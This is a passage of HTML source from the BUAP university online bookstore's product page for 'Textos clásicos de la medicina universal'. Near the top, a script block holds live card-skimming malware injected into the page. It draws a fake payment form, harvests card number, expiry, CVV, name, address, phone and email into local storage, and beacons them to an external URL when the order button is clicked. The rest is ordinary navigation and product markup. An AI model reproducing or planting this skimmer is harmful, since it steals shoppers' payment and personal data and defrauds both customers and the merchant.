                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Fecha de expiración *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / YY" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Сódigo de seguridad *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-2");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-2");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>



    
<meta property="og:type" content="product">
<meta property="og:url" content="https://libros.buap.mx/historia-de-la-medicina/2327-textos-clasicos-de-la-medicina-universal-9786074875904.html">
<meta property="og:title" content="Textos clásicos de la medicina universal">
<meta property="og:site_name" content="Libros BUAP">
<meta property="og:description" content="Intentamos con los Textos Clásicos de la Medicina Universal aquí presentados mostrar un panorama paradigmático de la Historia de la Medicina.">
<meta property="og:image" content="https://libros.buap.mx/903-large_default/textos-clasicos-de-la-medicina-universal.jpg">
<meta property="product:pretax_price:amount" content="210">
<meta property="product:pretax_price:currency" content="MXN">
<meta property="product:price:amount" content="210">
<meta property="product:price:currency" content="MXN">
<meta property="product:weight:value" content="0.770000">
<meta property="product:weight:units" content="kg">

  </head>

  <body id="product" class="lang-mx country-mx currency-mxn layout-full-width page-product tax-display-enabled product-id-2327 product-textos-clasicos-de-la-medicina-universal product-id-category-308 product-id-manufacturer-3 product-id-supplier-1 product-available-for-order">

    
      
    

    <div class="loader-wrapper">
        <div class="lds-ripple">
          <div></div>
          <div></div>
        </div>
      </div>

    <main id="page">
      
              
      
      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav hidden-sm-down">
    <div class="container">
      <div class="header-nav-inner text-sm-right text-xs-center">
      	 <div id="_desktop_currency_selector">
  <div class="currency-selector dropdown js-dropdown">
    <span id="currency-selector-label" class="hidden-md-up hidden-sm-down">Moneda:</span>
    <button data-target="#" data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
        <span class="expand-more _gray-darker">Moneda</span>
      <i class="fa fa-caret-down hidden-sm-down"></i>
      <i class="fa fa-angle-down hidden-md-up"></i>
    </button>
    <ul class="dropdown-menu" aria-labelledby="currency-selector-label">
              <li  class="current" >
          <a title="peso mexicano" rel="nofollow" href="https://libros.buap.mx/historia-de-la-medicina/2327-textos-clasicos-de-la-medicina-universal-9786074875904.html?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">$ MXN</a>
        </li>
              <li >
          <a title="dólar estadounidense" rel="nofollow" href="https://libros.buap.mx/historia-de-la-medicina/2327-textos-clasicos-de-la-medicina-universal-9786074875904.html?SubmitCurrency=1&amp;id_currency=3" class="dropdown-item">$ USD</a>
        </li>
          </ul>
    <select class="link hidden-md-up hidden-sm-down" aria-labelledby="currency-selector-label">
              <option value="https://libros.buap.mx/historia-de-la-medicina/2327-textos-clasicos-de-la-medicina-universal-9786074875904.html?SubmitCurrency=1&amp;id_currency=1" selected="selected">$ MXN</option>
              <option value="https://libros.buap.mx/historia-de-la-medicina/2327-textos-clasicos-de-la-medicina-universal-9786074875904.html?SubmitCurrency=1&amp;id_currency=3">$ USD</option>
          </select>
  </div>
</div>
 <div class="header-toplink hidden-xs-down">	
	<p><a href="https://libros.buap.mx/index.php?controller=contact">Libros BUAP</a></p>
</div>

      </div>
    </div>
  </nav>



	<div class="header-top">
		<div class="header-top-box">
			<div class="container">
				<div class="row">
					<div class="heder-left hidden-sm-down col-lg-3" id="_desktop_logo">
													<a href="https://libros.buap.mx/">
								<img class="logo img-responsive" src="/img/direccion-general-de-publicaciones-logo-1587407625.jpg" alt="Libros BUAP">
							</a>
											</div>
					<div class="hidden-md-up text-sm-center mobile col-sm-6 col-xs-6">
						<div class="top-logo" id="_mobile_logo"></div>
					</div>
					<div class="heder-center col-lg-6 col-xs-6">
						 <div class="header-search col-lg-12">
    <div class="search-box search-icons hidden-sm-up">
        <a rel="nofollow" href="javascript:void(0)">
            <i class="fa fa-search"></i>
        </a>
    </div>
    <div id="mt_search_widget" data-search-controller-url="//libros.buap.mx/busqueda" class="mt-search-widget">
        <div class="search-form">
            <form method="get" action="//libros.buap.mx/busqueda" id="searchbox">
                <input type="hidden" name="controller" value="search" />
                <input type="text" id="input_search" name="search_query" placeholder="T&iacute;tulo, Autor &oacute; ISBN" class="ui-autocomplete-input" autocomplete="off" autofocus="autofocus" />
                <button type="submit">
                    <i class="material-icons search">&#xE8B6;</i>
                </button>
                <!-- <span class="search-close"><i class="material-icons">&#xE5CD;</i></span> -->
            </form>
        </div>
        <div id="search_popup"></div>
    </div>
</div>
					</div>
					<div class="header-right col-lg-3 col-sm-6 col-xs-6">
						<div class="header-right-innre">
							<div id="_desktop_user_info" class="user-info dropdown js-dropdown">
  <button data-target="#" data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Cuenta">
    <strong class=""><i class="user"></i></strong>  
    <span class="expand-more hidden-md-up hidden-sm-down hidden-xs-down">Mi cuenta</span>
    <i class="fa fa-caret-down hidden-md-up hidden-sm-down"></i>
  </button>
  <ul class="dropdown-menu" aria-labelledby="user-info-label">
          <li><a class="dropdown-item" href="https://libros.buap.mx/mi-cuenta" title="Acceda a su cuenta de cliente" rel="nofollow">Iniciar sesión</a></li>
      <li><a class="dropdown-item" href="https://libros.buap.mx/iniciar-sesion?create_account=1" title="Registre su nueva cuenta de cliente" rel="nofollow">Registrarse</a></li>
      </ul>
</div>
<div id="_desktop_cart" class="desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//libros.buap.mx/module/ps_shoppingcart/ajax">
    <div class="header-cart" data-toggle="dropdown">
             <a rel="nofollow" href="javascript:void(0)">
              <i class="shopping-cart"></i>
        <span class="hidden-md-up hidden-sm-down">Carrito:</span>
        <span class="cart-products-count">0</span>
        </a>
    </div>

           <div class="cart_block block exclusive">
          <p class="item-empty"> No hay libros en el carrito de compras</p>
      </div>
    </div>
</div>




						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="header-bottom-inner">
			<div class="container">
				

<div class="menu js-top-menu hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="link" id="lnk-inicio">
                          <a
                class="dropdown-item"
                href="http://libros.buap.mx/index.php" data-depth="0"
                              >
                                Inicio
              </a>
                          </li>
                    <li class="link" id="lnk-catalogo">
                          <a
                class="dropdown-item"
                href="http://libros.buap.mx/index.php?id_category=2&amp;controller=category&amp;id_lang=1" data-depth="0"
                              >
                                Catálogo
              </a>
                          </li>
                    <li class="suppliers" id="suppliers">
                          <a
                class="dropdown-item"
                href="https://libros.buap.mx/unidadesacademicas" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_53439" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Unidades Académicas
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_53439">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="supplier" id="supplier-1">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/1-direccion-de-publicaciones" data-depth="1"
                              >
                                Dirección de Publicaciones
              </a>
                          </li>
                    <li class="supplier" id="supplier-3">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/3-facultad-de-filosofia-y-letras" data-depth="1"
                              >
                                Facultad de Filosofía y Letras
              </a>
                          </li>
                    <li class="supplier" id="supplier-4">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/4-instituto-de-ciencias-sociales" data-depth="1"
                              >
                                Instituto de Ciencias Sociales
              </a>
                          </li>
                    <li class="supplier" id="supplier-6">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/6-jardin-botanico-buap" data-depth="1"
                              >
                                Jardín Botánico BUAP
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                href="https://libros.buap.mx/Editoriales" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_39113" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Editoriales
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_39113">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/20-consejo-latinoamericano-de-ciencias-sociales" data-depth="1"
                              >
                                 Consejo Latinoamericano de Ciencias Sociales
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/3-benemerita-universidad-autonoma-de-puebla" data-depth="1"
                              >
                                Benemérita Universidad Autónoma de Puebla
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/4-consejo-estatal-para-las-culturas-y-las-artes-de-chiapas" data-depth="1"
                              >
                                Consejo Estatal para las Culturas y las Artes de Chiapas
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/9-ediciones-del-lirio" data-depth="1"
                              >
                                Ediciones del Lirio
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/8-editorial-itaca" data-depth="1"
                              >
                                Editorial Itaca
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/6-educacion-y-cultura-asesoria-y-promocion-sc" data-depth="1"
                              >
                                Educación y Cultura. Asesoría y Promoción, S.C.
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/21-fides-ediciones" data-depth="1"
                              >
                                Fides Ediciones
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/15-grupo-editorial-miguel-angel-porrua" data-depth="1"
                              >
                                Grupo Editorial Miguel Ángel Porrúa
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/17-inehrm" data-depth="1"
                              >
                                INEHRM
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/12-instituto-nacional-de-antropologia-e-historia" data-depth="1"
                              >
                                Instituto Nacional de Antropología e Historia
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/10-investigaciones-y-publicaciones-a-c" data-depth="1"
                              >
                                Investigaciones y Publicaciones A. C.
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/16-la-cifra-editorial" data-depth="1"
                              >
                                La Cifra Editorial
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/19-peter-lang" data-depth="1"
                              >
                                Peter Lang
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/18-siglo-xxi-editores" data-depth="1"
                              >
                                Siglo XXI Editores
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/5-universidad-autonoma-de-sinaloa" data-depth="1"
                              >
                                Universidad Autónoma de Sinaloa
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/14-universidad-autonoma-metropolitana" data-depth="1"
                              >
                                Universidad Autónoma Metropolitana
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-7">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/7-universidad-iberoamericana" data-depth="1"
                              >
                                Universidad Iberoamericana
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/11-universidad-nacional-autonoma-de-mexico" data-depth="1"
                              >
                                Universidad Nacional Autónoma de México
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/13-universidad-popular-autonoma-del-estado-de-puebla" data-depth="1"
                              >
                                Universidad Popular Autónoma del Estado de Puebla
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-4">
                          <a
                class="dropdown-item"
                href="https://libros.buap.mx/content/4-sobre-nosotros" data-depth="0"
                              >
                                Sobre nosotros
              </a>
                          </li>
              </ul>
    
</div>

				<div class="hidden-md-up text-sm-center mobile">
					<div class="float-xs-left col-xs-6" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="menu-close">
          menu
          <i class="material-icons float-xs-right">close</i>
        </div>
        <div class="menu-tabs">
            <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
            <div class="js-top-menu-bottom">
	          <div id="_mobile_currency_selector"></div>
	          <div id="_mobile_language_selector"></div>
	        </div>
        </div>
      </div>
	</div>
	

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
          
             <div class="container">
  <nav data-depth="4" class="breadcrumb mt-30">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/">
                <span itemprop="name">Inicio</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/164-historia">
                <span itemprop="name">Historia</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/308-historia-de-la-medicina">
                <span itemprop="name">Historia de la Medicina</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/historia-de-la-medicina/2327-textos-clasicos-de-la-medicina-universal-9786074875904.html">
                <span itemprop="name">Textos clásicos de la medicina universal</span>
              </a>
              <meta itemprop="position" content="4">
            </li>
          
              
    </ol>
  </nav>
</div>
          
                     <div class="page-content-wrapper">
          <div class="container">
          
          <div class="row">

          

          
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    
<section id="main" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://libros.buap.mx/historia-de-la-medicina/2327-textos-clasicos-de-la-medicina-universal-9786074875904.html">
  <div class="row product-detail">
    <div class="col-md-6 clearfix">
      
        <section class="page-content clearfix" id="content">
          
            
              <ul class="product-flags">
                              </ul>
            

            
              <div class="images-container">
  
  <div class="product-zoom">
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://libros.buap.mx/903-large_default/textos-clasicos-de-la-medicina-universal.jpg" alt="" title="" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://libros.buap.mx/903-medium_default/textos-clasicos-de-la-medicina-universal.jpg"
              data-image-large-src="https://libros.buap.mx/903-large_default/textos-clasicos-de-la-medicina-universal.jpg"
              src="https://libros.buap.mx/903-home_default/textos-clasicos-de-la-medicina-universal.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

            

            <div class="scroll-box-arrows">
              <i class="material-icons left">&#xE314;</i>
              <i class="material-icons right">&#xE315;</i>
            </div>
          
        </section>
      
    </div>

    <div class="col-md-6 clearfix">
      
        
          <h1 class="h1 prdouct-title" itemprop="name">Textos clásicos de la medicina universal</h1>
        
      

      
        <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="MXN">

        <div class="current-price">
          <span itemprop="price" content="210">$210.00</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              IVA incluido
            
      
                        </div>
  </div>
      

      <div class="product-information">
        
          <div id="product-description-short-2327" itemprop="description"><p style="text-align:justify;">Intentamos con los Textos Clásicos de la Medicina Universal aquí presentados mostrar un panorama paradigmático de la Historia de la Medicina.</p></div>
        


        
        <div class="product-actions">
          
            <form action="https://libros.buap.mx/carrito" method="post" id="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
              <input type="hidden" name="id_product" value="2327" id="product_page_product_id">
              <input type="hidden" name="id_customization" value="0" id="product_customization_id">

              
              <div class="product-variants">
  </div>
              

              
                              


              
              <section class="product-discounts">
  </section>
              

              
              <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            Añadir al carrito
          </button>
        </div>
        <div class="pro-list-btn">
          <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2327" data-id-product="2327" data-name-product="Textos clásicos de la medicina universal" data-images-product="https://libros.buap.mx/903-small_default/textos-clasicos-de-la-medicina-universal.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2327', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

          
        </div>
      </div>
    

    
           <span id="product-availability">
                      <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                    DISPONIBLE
      </span>
          
    
    
        
  </div>
              

              
              <div class="product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2327-textos-clasicos-de-la-medicina-universal-9786074875904.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Textos+cl%C3%A1sicos+de+la+medicina+universal https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2327-textos-clasicos-de-la-medicina-universal-9786074875904.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
              </ul>
    </div>
  

</div>
              

                            
            </form>
          
        </div>

        
          <div class="blockreassurance_product">
            <div style="cursor:pointer;" onclick="window.open('https://libros.buap.mx/index.php?id_cms=5&amp;controller=cms&amp;id_lang=1')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/payment.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#003B5C;"> Politica de seguridad</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://libros.buap.mx/index.php?id_cms=1&amp;controller=cms&amp;id_lang=1')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/local-shipping.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#003B5C;">Envíos</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://libros.buap.mx/index.php?id_cms=1&amp;controller=cms&amp;id_lang=1')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/loop.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#003B5C;"> Politica de devolución</p>
                    </div>
        <div class="clearfix"></div>
</div>

        
      </div>
    </div>

    
      <div class="col-md-12 mt-50 mt-sm-25">
        <div class="tabs section-padding">
          <ul class="nav nav-tabs" role="tablist">
                          <li class="nav-item">
                <a
                class="nav-link active"
                data-toggle="tab"
                href="#description"
                role="tab"
                aria-controls="description"
                 aria-selected="true">Descripción</a>
              </li>
                        <li class="nav-item">
              <a
              class="nav-link"
              data-toggle="tab"
              href="#product-details"
              role="tab"
              aria-controls="product-details"
              >Detalles del libro</a>
            </li>
                                  </ul>
          <div class="tab-content" id="tab-content">
            <div class="tab-pane fade in active" id="description" role="tabpanel">
              
